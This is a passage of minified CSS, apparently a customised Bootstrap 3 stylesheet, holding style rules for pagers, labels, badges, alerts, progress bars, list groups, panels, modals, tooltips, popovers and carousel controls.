li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}a.badge:focus,a.badge:hover,a.label:focus,a.label:hover{color:#fff;cursor:pointer;text-decoration:none}.label{display:inline;padding:.2em .6em .3em;font-size:75%;color:#fff;border-radius:.25em}.label:empty{display:none}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;color:#fff;background-color:#777;border-radius:10px}.badge:empty{display:none}.media-object,.thumbnail{display:block}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.jumbotron,.jumbotron .h1,.jumbotron h1{color:inherit}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px 15px;margin-bottom:30px;background-color:#eee}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.alert,.thumbnail{margin-bottom:20px}.alert .alert-link,.close{font-weight:700}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.modal,.modal-backdrop{top:0;right:0;bottom:0;left:0}.alert-white{color:#666;background-color:#fff;border-color:#a84849}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;background-color:#f5f5f5;border-radius:3px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-striped .progress-bar-info,.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom: 15px;/* border: 1px solid #f9f9f9; */border-radius: 2px 2px 0 0;box-shadow: 0 1px 0 0 #e3e4e8, 0 0 0 1px #f1f1f1;background-color:#fff;overflow: hidden;}.list-group-item{position:relative;word-break:break-word;display:block;padding:5px 10px;font-size:13px;background-color:#fff;color:#555}.list-group-item:first-child{border-top-left-radius: 3px;border-top-right-radius: 3px;background-color:#fcfcfc;padding:6px;color:#444;font-size:14px;}.list-group-item:last-child{/* margin-bottom: 2px; *//* border-bottom-right-radius:4px; *//* border-bottom-left-radius:4px; */}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{/* z-index:2; */color:#fff;/* background-color:#337ab7; *//* border-color:#337ab7; */}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.panel-heading>.dropdown .dropdown-toggle,.panel-title,.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.close{line-height:1}.panel{margin-bottom:20px;background-color:#fff;/* border:1px solid transparent; */border-radius:3px;}.panel-title,.panel>.list-group,.panel>.panel-collapse>.list-group,.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-title{margin-top:0;font-size:16px}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel-group .panel-heading,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{/* margin-top:5px */}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{/* border-color:#ddd */}.panel-default>.panel-heading{color:#333;background-color: #fcfcfc;/* border-color:#ddd */}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.popover,.tooltip{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal{position:fixed;z-index:1050;display:none;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;/* border:1px solid #999; *//* border:1px solid rgba(0,0,0,.2); */border-radius: 3px;outline:0;/* -webkit-box-shadow:0 3px 9px rgba(0,0,0,.5); *//* box-shadow:0 3px 9px rgba(0,0,0,.5); */}.modal-backdrop{position:fixed;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;background: #fcfcfc;padding: 10px;border-top-right-radius: 3px;border-bottom: 1px solid #f1f1f1;border-top-left-radius: 5px;}.modal-header .close{margin-top:-2px}.modal-title{margin:0;color: #666;font-size: 15px;line-height:1.42857143;}.modal-body{position:relative;padding: 15px;}.modal-footer{padding: 5px;text-align:right;border-top: 1px solid #f1f1f1;}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog.big{width:800px!important}.modal-dialog{width:600px;margin:150px auto}.modal-content{-webkit-box-shadow: 0 1px 5px rgba(0,0,0,.5);box-shadow: 0 1px 5px rgba(0,0,0,.5);}.modal-sm{width:300px}}.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-size:12px;line-height:1.4;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding: 5px 10px;color: #fff;border: 1px solid #222;text-align:center;text-decoration:none;background-color: #333;border-radius: 3px;}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px}.tooltip.top-right .tooltip-arrow{left:5px}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow,.tooltip.bottom-left .tooltip-arrow,.tooltip.bottom-right .tooltip-arrow{border-width:0 5px 5px;border-bottom-color: #444;top:0;}.tooltip.bottom .tooltip-arrow{left:50%;margin-left:-5px}.tooltip.bottom-left .tooltip-arrow{right:5px;margin-top:-5px}.tooltip.bottom-right .tooltip-arrow{left:5px;margin-top:-5px}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-size:14px;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.carousel,.carousel-inner{position:relative}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.left>.arrow:after,.popover.right>.arrow:after{bottom:-10px;content:" "}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{left:1px;border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;border-right-width:0;border-left-color:#fff}.carousel-inner{width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control 